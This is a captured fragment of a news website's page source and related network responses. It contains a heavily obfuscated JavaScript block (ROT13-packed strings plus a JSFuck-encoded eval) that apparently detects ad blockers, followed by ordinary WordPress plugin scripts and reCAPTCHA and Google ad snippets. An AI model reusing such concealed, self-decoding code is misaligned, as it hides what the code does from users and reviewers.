v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=25777&view_counter=1&_wpnonce=21be3f6e14","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"0c070fc0f4a0453214f1d8ccad53d8e5","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":true},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":true}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F
body_size: -135
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/previsioni-weekend-4-5-novembre-2017\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/previsioni-weekend-4-5-novembre-2017\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4uzSfqNScfLwjO_vH7gIWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769262329744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW0Pl0PnLQ7eDQ1Hs8ydInQzYgDjTJgFLZVEPcrrTh5Ap3Wzw37xpMAI5MNNZClPLwms9iS2J90UamhNBBPe7DRgJDPgLGdEyFFmWq4T1EqYj-qEKe8vJhidOeEYazuUtU2yiSKDroIeSNu8OopgxuwTZUbZK3DgKbYjlKQvpKgI1aCfmV-gVen14mI/_/adview_/sponsored-content-/site_under._adright2./ads-screen.
body_size: -1288
content:
window['3770dd60-d2e6-4d34-a15c-014b0bd817a0'] = true;